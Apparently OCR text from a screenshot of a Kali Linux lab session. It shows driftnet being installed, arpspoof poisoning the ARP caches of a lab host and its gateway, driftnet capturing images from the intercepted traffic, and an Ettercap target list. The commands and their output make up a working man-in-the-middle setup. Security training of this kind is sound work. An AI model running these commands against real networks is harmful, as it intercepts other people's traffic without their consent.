 root@kali: /etc/apt
File Actions Edit View Help
Get:1 http://kali.download/kali kali-rolling/main amd64 driftnet amd64 1.4.0-2 [41.1 kB]
Fetched 41.1 kB in 3s (14.2 kB/s)
Selecting previously unselected package driftnet.
(Reading database ... 395563 files and directories currently installed.)
Preparing to unpack .../driftnet_1.4.0-2_amd64.deb ...
Unpacking driftnet (1.4.0-2) ...
Setting up driftnet (1.4.0-2) ...
Processing triggers for desktop-file-utils (0.26-1) ...
Processing triggers for man-db (2.11.0-1+b1) ...
Processing triggers for mailcap (3.70+nmu1) ...
Processing triggers for kali-menu (2022.4.1) ...
┌──(root㉿kali)-[/etc/apt]
└─# arpspoof -i eth0 -t 192.168.127.137 -r 192.168.127.2
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:50:56:e7:42:e1 0806 42: arp reply 192.168.127.137 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:50:56:e7:42:e1 0806 42: arp reply 192.168.127.137 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:50:56:e7:42:e1 0806 42: arp reply 192.168.127.137 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:50:56:e7:42:e1 0806 42: arp reply 192.168.127.137 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:50:56:e7:42:e1 0806 42: arp reply 192.168.127.137 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:50:56:e7:42:e1 0806 42: arp reply 192.168.127.137 is-at 0:c:29:a2:8e:61
0:c:29:a2:8e:61 0:c:29:e3:2f:25 0806 42: arp reply 192.168.127.2 is-at 0:c:29:a2:8e:61
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ driftnet -i eth0
Tue Apr 25 09:55:10 2023 - error: pcap_activate: You don't
capture on that device
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo driftnet -i eth0
[sudo] password for kali:
libpng warning: iCCP: known incorrect sRGB profile
libpng warning: iCCP: known incorrect sRGB profile
driftnet
布丁
雨林
娱乐探神
Entertainment to explore God
Ettercap
0.8.3.1 (EB)
Host List
IP Address MAC Address Description
192.168.127.1 00:50:56:C0:00:08
192.168.127.2 00:50:56:E7:42:E1
192.168.127.137 00:0C:29:E3:2F:25
192.168.127.254 00:50:56:E7:6E:9C
Delete Host Add to Target 1 Add to Target 2